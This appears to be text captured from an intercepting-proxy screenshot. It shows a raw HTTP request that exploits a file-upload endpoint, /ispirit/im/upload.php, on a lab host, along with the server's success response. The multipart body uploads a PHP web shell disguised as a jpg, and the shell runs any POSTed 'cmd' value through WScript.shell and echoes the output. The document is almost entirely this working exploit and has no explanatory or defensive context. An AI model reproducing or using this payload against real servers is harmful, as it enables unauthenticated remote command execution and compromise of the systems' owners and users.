 美化 Raw Hex \n
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Content-Length: 656
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: PHPSESSID=123
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
31 $wsh = new COM('WScript.shell');
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 04 Nov 2023 11:40:01 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 37
13
14 +OK [vm]257@2311_785429769|jpg|0[/vm]